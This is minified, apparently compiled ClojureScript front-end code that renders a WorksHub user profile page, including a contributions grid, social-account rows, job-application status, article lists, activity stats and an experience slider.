lmb=function(a){return $APP.xt.j(a)};mmb=function(a){return $APP.d9a.j(a)};nmb=function(a){return $APP.YXa.j(a)};omb=function(a){return $APP.oZa.j(a)};pmb=function(a){return $APP.n2a.j(a)};qmb=function(a){return $APP.If(a,"Other")};rmb=function(a){return $APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.nP,$APP.PB],null))};smb=function(a){return $APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.nP,$APP.TE],null))};tmb=function(a){return $APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.nP,$APP.OG],null))};
umb=function(a){return $APP.Fo.h(function(b){return"string"===typeof b?b:US(b)},$APP.QL.j(a))};vmb=function(a){var b=$APP.Y$a.j(a);return $APP.h(b)?b:US($APP.B$a.j(a))};wmb=function(a){return new $APP.e(null,2,[$APP.ey,US(a),$APP.Q,a],null)};xmb=function(a,b){$APP.E(b,0,null);$APP.E(b,1,null);return $APP.Fo.h(wmb,$APP.aab.j(a))};ymb=function(a,b){$APP.E(b,0,null);b=$APP.E(b,1,null);return $APP.Fo.h(wmb,$APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.r_a,b],null)))};
zmb=function(a){return $APP.wj($APP.Dh.h(function(b){return $APP.Xj.j($APP.zj($APP.v(b)))},ckb(a)))};$APP.Cmb=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.kD);var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Vm);b=$APP.F.h(b,$APP.xL);return new $APP.e(null,3,[$APP.Amb,$APP.Dq($APP.Pt.j(a)),$APP.Bmb,$APP.Dq($APP.bl.j(a)),$APP.MM,$APP.Dq(b)],null)};Dmb=function(a){return $APP.Cmb($APP.kq(a))};
Hmb=function(a){a=$APP.kq(a);a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.aM);var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Vm);b=$APP.F.h(b,$APP.xL);return new $APP.e(null,3,[$APP.Emb,$APP.Dq($APP.Pt.j(a)),$APP.Fmb,$APP.Dq($APP.bl.j(a)),Gmb,$APP.Dq(b)],null)};Imb=function(a){return $APP.HZa.j(a)};Kmb=function(a){return Jmb.j(a)};Mmb=function(a){return Lmb.j(a)};
Nmb=function(a){var b=$APP.E(a,0,null);a=$APP.E(a,1,null);return $APP.B.h($APP.jD.j(b),$APP.Iv.j(a))};Omb=function(a){return $APP.MM.j(a)};Pmb=function(a){return $APP.rI.j(a)};Qmb=function(a){return $APP.UL.j(a)};Rmb=function(a,b){$APP.E(b,0,null);b=$APP.E(b,1,null);return $APP.If(a,b)?$APP.h($APP.B.h?$APP.B.h($APP.Ct,b):$APP.B.call(null,$APP.Ct,b))?"Please enter a valid email address.":"This field is incorrect.":null};Tmb=function(a){return Smb.j(a)};Vmb=function(a){return Umb.j(a)};Wmb=function(a){return $APP.Jv(a)};
Ymb=function(a){return $APP.F.h(a,Xmb)};anb=function(a){return $APP.fS(18,$APP.Dh.h($APP.Zmb,$APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.$mb,$APP.Ru],null))))};cnb=function(a){return $APP.F.h(a,$APP.bnb)};enb=function(a){return $APP.F.h(a,$APP.dnb)};fnb=function(a){return(new Date($APP.Lu.j($APP.v(a)))).toLocaleString("en-us",{month:"short"})};gnb=function(a){return $APP.fS(4,$APP.xj($APP.Dh.h(fnb,a)))};hnb=function(a){return $APP.yf($APP.PL.j(a))};inb=function(a){return $APP.yf($APP.EJ.j(a))};
jnb=function(a){return $APP.K2a.j(a)};knb=function(a){return $APP.eab.j(a)};lnb=function(a){return $APP.RM.j(a)};mnb=function(a){return $APP.PZa.j(a)};nnb=function(a){return function(b){return $APP.$k($APP.Tk($APP.ey.j(b)),$APP.h(a)?$APP.Tk(a):"")}};onb=function(a){var b=$APP.E(a,0,null),c=$APP.E(a,1,null);a=$APP.E(a,2,null);var f=$APP.wj($APP.Dh.h($APP.Q,a));return $APP.Dh.h($APP.hS,$APP.Ph.h(a,$APP.Gh.h(20,$APP.Th($APP.nq.h(f,$APP.Q),$APP.Sh(nnb(c),b)))))};
pnb=function(a){var b=$APP.E(a,0,null),c=$APP.E(a,1,null);a=$APP.E(a,2,null);var f=$APP.wj($APP.Dh.h($APP.Q,a));return $APP.Dh.h($APP.hS,$APP.Ph.h(a,$APP.Gh.h(20,$APP.Th($APP.nq.h(f,$APP.Q),$APP.Sh(nnb(c),b)))))};qnb=function(a){return $APP.Xt(a)};
snb=function(a){return new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__grid__week--1N4qd"])),function(){return function f(c){return new $APP.Cg(null,function(){for(;;){var g=$APP.r(c);if(g){if($APP.sf(g)){var k=$APP.rh(g),m=$APP.z(k),n=$APP.Eg(m);a:for(var t=0;;)if(t<m){var u=$APP.$e(k,t),w=null!=u&&(u.ca&64||$APP.p===u.ea)?$APP.N.h($APP.O,u):u;u=$APP.F.h(w,$APP.RTa);w=$APP.F.h(w,$APP.uI);u=$APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.X,$APP.Rg.da($APP.D([$APP.st($APP.D(["profile__grid__day--1UpyJ"])),
$APP.h(w)?new $APP.e(null,1,[$APP.ZD,new $APP.e(null,1,[rnb,w],null)],null):null]))],null),new $APP.e(null,1,[$APP.Dl,u],null));n.add(u);t+=1}else{k=!0;break a}return k?$APP.Hg($APP.Jg(n),f($APP.sh(g))):$APP.Hg($APP.Jg(n),null)}n=$APP.v(g);k=null!=n&&(n.ca&64||$APP.p===n.ea)?$APP.N.h($APP.O,n):n;n=$APP.F.h(k,$APP.RTa);k=$APP.F.h(k,$APP.uI);return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.X,$APP.Rg.da($APP.D([$APP.st($APP.D(["profile__grid__day--1UpyJ"])),$APP.h(k)?new $APP.e(null,1,[$APP.ZD,
new $APP.e(null,1,[rnb,k],null)],null):null]))],null),new $APP.e(null,1,[$APP.Dl,n],null)),f($APP.ye(g)))}return null}},null,null)}(a)}()],null)};
tnb=function(){return new $APP.I(null,5,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__legend__days--3kGtM"])),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__legend__days__day--ArQDv"])),"Mon"],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__legend__days__day--ArQDv"])),"Wed"],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__legend__days__day--ArQDv"])),"Fri"],null)],null)};
unb=function(a){return new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__legend__months--1Vkgm"])),function(){return function f(c){return new $APP.Cg(null,function(){for(;;){var g=$APP.r(c);if(g){if($APP.sf(g)){var k=$APP.rh(g),m=$APP.z(k),n=$APP.Eg(m);a:for(var t=0;;)if(t<m){var u=$APP.$e(k,t);u=$APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.X,u],null),new $APP.e(null,1,[$APP.Dl,u],null));n.add(u);t+=1}else{k=!0;break a}return k?$APP.Hg($APP.Jg(n),f($APP.sh(g))):$APP.Hg($APP.Jg(n),null)}n=$APP.v(g);
return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.X,n],null),new $APP.e(null,1,[$APP.Dl,n],null)),f($APP.ye(g)))}return null}},null,null)}(a)}()],null)};
vnb=function(a,b){return new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__grid-cell--39mM6","profile__github-contributions-container--1Nx40","profile__stat-container--29cQZ","profile__stat-container--big--31D1M"])),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__stat-container__title--39g2j"])),"Last 4 months productivity"],null),new $APP.I(null,5,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__github-contributions--1n9qb"])),new $APP.I(null,
2,5,$APP.M,[unb,b],null),new $APP.I(null,1,5,$APP.M,[tnb],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__grid--KcS9D"])),function(){return function g(f){return new $APP.Cg(null,function(){for(;;){var k=$APP.r(f);if(k){if($APP.sf(k)){var m=$APP.rh(k),n=$APP.z(m),t=$APP.Eg(n);a:for(var u=0;;)if(u<n){var w=$APP.$e(m,u);w=$APP.cf(new $APP.I(null,2,5,$APP.M,[snb,w],null),new $APP.e(null,1,[$APP.Dl,$APP.Lu.j($APP.v(w))],null));t.add(w);u+=1}else{m=!0;break a}return m?$APP.Hg($APP.Jg(t),
g($APP.sh(k))):$APP.Hg($APP.Jg(t),null)}t=$APP.v(k);return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[snb,t],null),new $APP.e(null,1,[$APP.Dl,$APP.Lu.j($APP.v(t))],null)),g($APP.ye(k)))}return null}},null,null)}(a)}()],null)],null)],null)],null)};
xnb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a,c=$APP.F.h(b,$APP.Um);a=$APP.F.h(b,$APP.$x);var f=$APP.F.h(b,$APP.oB),g=$APP.F.h(b,$APP.rx),k=$APP.F.h(b,$APP.IS),m=$APP.F.h(b,$APP.lx),n=$APP.F.h(b,wnb);c=$APP.B.h(c,$APP.$x)?$APP.X:$APP.xx;b=$APP.M;var t=new $APP.I(null,2,5,$APP.M,[$APP.B.h(n,$APP.jN),"profile__meta-row--stackoverflow--BZdFu"],null);n=new $APP.I(null,2,5,$APP.M,[$APP.B.h(n,$APP.ex),"profile__meta-row--twitter--1kv6V"],null);n=$APP.rt.aa?$APP.rt.aa("profile__meta-row--2RFdM",
t,n):$APP.rt.call(null,"profile__meta-row--2RFdM",t,n);n=new $APP.e(null,1,[$APP.R,n],null);m=$APP.h(m)?$APP.Rg.da($APP.D([n,$APP.Lx(m)])):n;m=$APP.h(g)?$APP.H.aa(m,$APP.rx,g):m;k=$APP.h(k)?$APP.Rg.da($APP.D([m,new $APP.e(null,2,[$APP.zx,"_blank",$APP.Ax,"noopener"],null)])):m;return new $APP.I(null,4,5,b,[c,k,new $APP.I(null,4,5,$APP.M,[$APP.kx,f,$APP.R,"profile__meta-row__icon--1fgsh"],null),new $APP.I(null,3,5,$APP.M,[$APP.nx,$APP.h(g)?new $APP.e(null,1,[$APP.R,"profile__meta-row__description--3yECO"],
null):null,a],null)],null)};
ynb=function(a,b,c){b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var f=$APP.F.h(b,$APP.nL),g=$APP.F.h(b,$APP.Pt);c=$APP.B.h(c,$APP.VS);return $APP.h(b)?new $APP.I(null,2,5,$APP.M,[xnb,new $APP.e(null,4,[$APP.$x,f,$APP.oB,$APP.zj(a),$APP.rx,g,$APP.IS,!0],null)],null):!c&&$APP.pj.h(a,$APP.Dbb)?new $APP.I(null,2,5,$APP.M,[xnb,new $APP.e(null,5,[$APP.$x,["Connect ",$APP.Wb($APP.zj(a))].join(""),$APP.oB,$APP.zj(a),$APP.lx,ikb(),$APP.rx,$APP.Cgb.j?$APP.Cgb.j(a):$APP.Cgb.call(null,a),wnb,a],
null)],null):null};$APP.WS=function(a){return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__title--2Jh4L"],null),a],null)};
$APP.znb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.$x);var c=$APP.F.h(b,$APP.rx),f=$APP.F.h(b,$APP.R),g=$APP.F.h(b,$APP.lx),k=$APP.F.h(b,$APP.SE);b=$APP.F.h(b,$APP.jx);return new $APP.I(null,3,5,$APP.M,[$APP.xx,$APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.R,function(){var m=new $APP.I(null,2,5,$APP.M,[k,"profile__button--inverted--ATNTO"],null);return $APP.rt.ba?$APP.rt.ba("profile__button--kdHOs","profile__button--small--hRh2C",f,m):$APP.rt.call(null,
"profile__button--kdHOs","profile__button--small--hRh2C",f,m)}()],null),$APP.h(c)?new $APP.e(null,1,[$APP.rx,c],null):null,$APP.h(b)?new $APP.e(null,1,[$APP.jx,b],null):null,$APP.h(g)?new $APP.e(null,1,[$APP.lx,$APP.af(g)?g:$APP.rf(g)?function(){return $APP.U.j?$APP.U.j(g):$APP.U.call(null,g)}:null],null):null])),a],null)};
$APP.XS=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.$x);var c=$APP.F.h(b,$APP.rx),f=$APP.F.h(b,$APP.IS),g=$APP.F.h(b,$APP.jx);b=$APP.M;c=new $APP.e(null,3,[$APP.R,"profile__underline-link--16WmL",$APP.rx,c,$APP.jx,g],null);f=$APP.h(f)?$APP.Rg.da($APP.D([c,new $APP.e(null,2,[$APP.zx,"_blank",$APP.Ax,"noopener"],null)])):c;return new $APP.I(null,3,5,b,[$APP.xx,f,a],null)};
$APP.Anb=function(a){return new $APP.I(null,2,5,$APP.M,[$APP.XS,new $APP.e(null,2,[$APP.$x,$APP.qx.j(a),$APP.rx,$APP.Lw.da($APP.Rw,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.OA,$APP.OA.j(a)],null)]))],null)],null)};
$APP.Bnb=function(a,b,c){var f=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(f,$APP.cx);var g=$APP.F.h(f,$APP.rC);f=$APP.F.h(f,$APP.Rw);c=$APP.B.h(c,$APP.fq);return new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__job-application__state-wrapper--2NDY_"],null),new $APP.I(null,4,5,$APP.M,[$APP.nx,new $APP.e(null,1,[$APP.R,"profile__job-application__applied-on--XW08x"],null),"Applied ",$APP.Ww($APP.Uw(g,$APP.JA))],null),new $APP.I(null,3,5,$APP.M,[$APP.nx,new $APP.e(null,
1,[$APP.R,"profile__job-application__state--kzUht"],null),Zjb(a)],null),c?new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,2,[$APP.rx,$APP.Lw.da($APP.fG,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.Q,$APP.Q.j(b)],null),$APP.Jw,new $APP.e(null,1,[$APP.YS,$APP.Q.j(f)],null)])),$APP.R,"profile__admin__secondary-link--1HKzC"],null),"View application"],null):null],null)};
Cnb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.rx);var c=$APP.F.aa(b,$APP.$x,"Edit"),f=$APP.F.h(b,$APP.jx),g=$APP.F.h(b,$APP.Um);b=$APP.F.h(b,$APP.lx);g=$APP.B.h(g,$APP.Ox);var k=$APP.M;var m=new $APP.I(null,2,5,$APP.M,[g,"profile__edit--small--1gCqT"],null);m=$APP.rt.h?$APP.rt.h("profile__edit--10-_G",m):$APP.rt.call(null,"profile__edit--10-_G",m);return new $APP.I(null,4,5,k,[$APP.xx,new $APP.e(null,4,[$APP.rx,a,$APP.jx,f,$APP.R,m,$APP.lx,b],null),
new $APP.I(null,4,5,$APP.M,[$APP.kx,"pen",$APP.R,g?"profile__edit__small-icon--2wP_7":null],null),new $APP.I(null,2,5,$APP.M,[$APP.aTa,c],null)],null)};
Dnb=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var b=$APP.F.h(a,$APP.Um);a=$APP.F.h(a,$APP.lx);var c=$APP.B.h(b,$APP.Us)?new $APP.I(null,2,5,$APP.M,[$APP.wI,$APP.UK],null):new $APP.I(null,2,5,$APP.M,[$APP.YG,$APP.iJ],null),f=$APP.E(c,0,null);c=$APP.E(c,1,null);c=$APP.B.h($APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.iH],null)),$APP.dB)?$APP.Lw(f):$APP.Lw(c);f=$APP.M;b=new $APP.e(null,2,[$APP.jx,$APP.B.h(b,$APP.Us)?"edit-profile-private":"edit-profile",$APP.$x,"Edit"],null);b=$APP.Qd(a)?
$APP.H.aa(b,$APP.rx,c):b;a=$APP.h(a)?$APP.H.aa(b,$APP.lx,a):b;return new $APP.I(null,2,5,f,[Cnb,a],null)};
$APP.Fnb=function(a,b,c){var f=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(f,$APP.BM);var g=$APP.F.h(f,$APP.jN),k=$APP.F.h(f,$APP.ex),m=$APP.F.h(f,$APP.Enb),n=$APP.F.h(f,$APP.TS),t=$APP.F.h(f,$APP.VI),u=$APP.F.h(f,$APP.ZS);f=$APP.F.h(f,$APP.$S);var w=$APP.B.h(c,$APP.VS);a=$APP.kq(a);var x=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(x,$APP.bl);var A=$APP.F.h(x,$APP.At);x=$APP.F.h(x,$APP.It);var C=$APP.jh($APP.uf,$APP.Dh.h($APP.yf,new $APP.I(null,5,5,$APP.M,
[b,g,k,n,t],null)));return new $APP.I(null,8,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,$APP.rt.h?$APP.rt.h("profile__section--7a0sh","profile__section--profile--1jwHs"):$APP.rt.call(null,"profile__section--7a0sh","profile__section--profile--1jwHs"),$APP.jx,"public-info"],null),$APP.h(w?!1:f)?new $APP.I(null,2,5,$APP.M,[Dnb,new $APP.e(null,2,[$APP.Um,$APP.tn,$APP.lx,u],null)],null):null,new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__username--3Frwd"],null),a],null),new $APP.I(null,
2,5,$APP.M,[$APP.bB,new $APP.e(null,2,[$APP.cB,A,$APP.R,"profile__avatar--3FohE"],null)],null),$APP.h(x)?new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,"profile__summary--3VlKe",$APP.qx,x],null),x],null):null,$APP.h(C)?new $APP.I(null,3,5,$APP.M,[$APP.Gl,new $APP.I(null,2,5,$APP.M,[$APP.VA,new $APP.e(null,1,[$APP.R,"profile__separator--2tYZF"],null)],null),new $APP.I(null,8,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__meta-rows--2HQ60"],null),$APP.h(n)?new $APP.I(null,2,5,$APP.M,
[xnb,new $APP.e(null,3,[$APP.oB,"clock",$APP.Um,$APP.$x,$APP.$x,["Last seen ",$APP.l.j($APP.Ww($APP.Uw(n,$APP.JA)))].join("")],null)],null):null,$APP.h(t)?new $APP.I(null,2,5,$APP.M,[xnb,new $APP.e(null,3,[$APP.oB,"refresh",$APP.Um,$APP.$x,$APP.$x,["Updated ",$APP.l.j($APP.Ww($APP.Uw(t,$APP.JA)))].join("")],null)],null):null,new $APP.I(null,4,5,$APP.M,[ynb,$APP.Dbb,m,c],null),new $APP.I(null,4,5,$APP.M,[ynb,$APP.BM,b,c],null),new $APP.I(null,4,5,$APP.M,[ynb,$APP.jN,g,c],null),new $APP.I(null,4,5,
$APP.M,[ynb,$APP.ex,k,c],null)],null)],null):new $APP.I(null,1,5,$APP.M,[$APP.X],null),w?null:new $APP.I(null,3,5,$APP.M,[$APP.Gl,new $APP.I(null,2,5,$APP.M,[$APP.VA,new $APP.e(null,1,[$APP.R,"profile__separator--2tYZF"],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,3,[$APP.ay,"true",$APP.R,"profile__button--kdHOs",$APP.rx,$APP.Lw($APP.uB)],null),"Logout"],null)],null)],null)};
Gnb=function(a){return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__subtitle--28q5C"],null),a],null)};$APP.Hnb=function(a){return new $APP.I(null,3,5,$APP.M,[$APP.XA,new $APP.e(null,1,[$APP.R,"profile__job-list--hUGpe"],null),a],null)};
$APP.aT=function(a,b){return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__subsection--2Kkdi"],null),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__subsection__title--33rfT"],null),a],null),b],null)};Inb=function(){return new $APP.I(null,3,5,$APP.M,[$APP.nx,new $APP.e(null,1,[$APP.R,"profile__meta-separator--2snWN"],null),"•"],null)};
Jnb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Q);var c=$APP.F.h(b,$APP.qx),f=$APP.F.h(b,$APP.jJ),g=$APP.F.h(b,$APP.XE),k=$APP.F.h(b,$APP.aF),m=$APP.F.h(b,$APP.ZG);b=$APP.F.h(b,$APP.bT);return new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__article--2M8I_"],null),$APP.h(b)?new $APP.I(null,2,5,$APP.M,[Cnb,new $APP.e(null,2,[$APP.rx,$APP.Lw.da($APP.kP,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.Q,a],null)])),$APP.Um,$APP.Ox],null)],
null):null,new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,2,[$APP.R,"profile__article__title--2cisV",$APP.rx,$APP.Lw.da($APP.eF,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.Q,a],null)]))],null),c],null),new $APP.I(null,11,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__article__meta--_CSUu"],null),$APP.h(m)?null:new $APP.I(null,3,5,$APP.M,[$APP.Gl,new $APP.I(null,2,5,$APP.M,[$APP.nx,"not published"],null),new $APP.I(null,1,5,$APP.M,[Inb],null)],null),f,new $APP.I(null,1,5,$APP.M,[Inb],null),
g," min read",new $APP.I(null,1,5,$APP.M,[Inb],null),k," ",$APP.Cq(k,"boost")],null)],null)};Knb=function(a){return new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,"profile__anchor--15oAV",$APP.Q,a],null)],null)};Lnb=function(a,b){return new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,1,[$APP.lx,function(){return document.getElementById(a).scrollIntoView()}],null),b],null)};
dT=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.qx);var c=$APP.F.h(b,$APP.$x),f=$APP.F.h(b,cT);b=$APP.F.h(b,$APP.Dl);return new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,$APP.rt.h?$APP.rt.h("profile__grid-cell--39mM6","profile__stat-container--29cQZ"):$APP.rt.call(null,"profile__grid-cell--39mM6","profile__stat-container--29cQZ"),$APP.Dl,b],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__stat-container__title--39g2j"])),
a],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__stat-container__text---8Cpd"])),c],null),new $APP.I(null,2,5,$APP.M,[$APP.bB,new $APP.e(null,2,[$APP.R,"profile__stat-container__image--3WFB6",$APP.cB,f],null)],null)],null)};
$APP.Qnb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Mnb);var c=$APP.F.h(b,$APP.SK),f=$APP.F.h(b,$APP.Gt),g=$APP.F.h(b,$APP.Nnb);b=$APP.F.h(b,$APP.Onb);var k=$APP.M,m=new $APP.e(null,1,[$APP.jx,"section-stats"],null),n=new $APP.I(null,2,5,$APP.M,[$APP.WS,"Activity \x26 Stats"],null),t=$APP.M,u=$APP.M;var w=null==c?"New user":25>=c?["Top ",$APP.l.j(c),"% user"].join(""):50>=c?"Rising star":"New user";c=new $APP.I(null,2,5,u,[dT,new $APP.e(null,4,[$APP.qx,
"WorksHub Rating",$APP.$x,w,cT,null==c?"/images/profile/new_user.svg":50>=c?"/images/profile/top_user.svg":"/images/profile/new_user.svg",$APP.Dl,$APP.qD],null)],null);u=$APP.M;f=$APP.Uw(f,$APP.JA);f=$APP.h(f)?$APP.Gv($APP.Cv("MMM yyyy"),f):null;return new $APP.I(null,4,5,k,[$APP.eT,m,n,new $APP.I(null,5,5,t,[fT,c,new $APP.I(null,2,5,u,[dT,new $APP.e(null,4,[$APP.qx,"Member Since",$APP.$x,f,cT,"/images/profile/member_since.svg",$APP.Dl,$APP.Gt],null)],null),new $APP.I(null,2,5,$APP.M,[dT,new $APP.e(null,
4,[$APP.qx,"Author Of",$APP.$x,$APP.Df(g)?new $APP.I(null,3,5,$APP.M,[Lnb,"articles",[$APP.l.j(g),$APP.l.j($APP.Cq(g," article"))].join("")],null):$APP.h(a)?new $APP.I(null,5,5,$APP.M,[$APP.qB,"Write an article",$APP.DB,$APP.R,"profile__underline-link--16WmL"],null):"No articles yet",cT,"/images/profile/articles.svg",$APP.Dl,$APP.Pnb],null)],null),new $APP.I(null,2,5,$APP.M,[dT,new $APP.e(null,4,[$APP.qx,"Open Source Issues",$APP.$x,$APP.Df(b)?new $APP.I(null,3,5,$APP.M,[Lnb,"issues",[$APP.l.j(b),
$APP.l.j($APP.Cq(b," contribution"))].join("")],null):$APP.h(a)?new $APP.I(null,5,5,$APP.M,[$APP.qB,"View Open Source Issues",$APP.eG,$APP.R,"profile__underline-link--16WmL"],null):"No contributions yet",cT,"/images/profile/contributions.svg",$APP.Dl,$APP.eG],null)],null)],null)],null)};
Snb=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var b=$APP.F.h(a,$APP.gT),c=$APP.F.h(a,Rnb);a=$APP.F.h(a,$APP.jx);return new $APP.I(null,3,5,$APP.M,[$APP.FB,new $APP.e(null,3,[$APP.R,"profile__edit-button--ac_v7",$APP.jx,a,$APP.lx,function(){return $APP.h(c)?$APP.U.j?$APP.U.j(c):$APP.U.call(null,c):null}],null),new $APP.I(null,4,5,$APP.M,[$APP.kx,"pen",$APP.R,function(){var f=new $APP.I(null,2,5,$APP.M,[b,"profile__edit-button__icon--editing--3zVW4"],null);return $APP.rt.h?
$APP.rt.h("profile__edit-button__icon--3mL7g",f):$APP.rt.call(null,"profile__edit-button__icon--3mL7g",f)}()],null)],null)};
$APP.Wnb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Kw);var c=$APP.F.h(b,Tnb),f=$APP.F.h(b,$APP.Unb),g=$APP.F.h(b,$APP.jx),k=$APP.F.h(b,$APP.gT),m=$APP.F.h(b,$APP.Vnb),n=$APP.F.h(b,$APP.bT),t=$APP.F.h(b,$APP.$S);b=$APP.F.h(b,$APP.ZS);return new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__editable-section--3WO2_",new $APP.I(null,2,5,$APP.M,[c,"profile__editable-section--editing--1wWaL"],null)])),new $APP.I(null,4,5,$APP.M,[$APP.hT,$APP.h(a)?
new $APP.I(null,2,5,$APP.M,[Knb,a],null):null,$APP.h(k)?f:m,$APP.h($APP.h(n)?$APP.Qd(k)?t:!1:n)?new $APP.I(null,2,5,$APP.M,[Snb,new $APP.e(null,3,[$APP.gT,k,Rnb,b,$APP.jx,g],null)],null):null],null)],null)};Xnb=function(a,b){return[$APP.l.j(a)," - ",null==b||0===b?"less than a year":10<b?"10+ years":[$APP.l.j(b),$APP.l.j($APP.Cq(b," year"))].join("")].join("")};
Ynb=function(a,b){var c=(($APP.h(b)?b:0)+1)/12*100|0;return new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience-bar--3Qf5b"])),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,$APP.rt.j?$APP.rt.j("profile__experience-bar__bg--1KtQX"):$APP.rt.call(null,"profile__experience-bar__bg--1KtQX"),$APP.ZD,new $APP.e(null,1,[$APP.hB,[$APP.l.j(c),"%"].join("")],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience-bar__text-inner--3nLmj"])),new $APP.I(null,
3,5,$APP.M,[Xnb,a,b],null)],null)],null)],null)};
Znb=function(a,b,c){return new $APP.I(null,4,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience-slider--3kxgU"])),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience-slider__text--3S_vv"])),new $APP.I(null,3,5,$APP.M,[Xnb,a,b],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.mu,new $APP.e(null,7,[$APP.Um,"range",$APP.PB,0,$APP.Uq,11,$APP.wB,1,$APP.vm,b,$APP.R,"profile__experience-slider__input--1Ebs6",$APP.Mx,function(f){f=$APP.sg.h(c,f.target.value);return $APP.U.j?$APP.U.j(f):
$APP.U.call(null,f)}],null)],null)],null)};
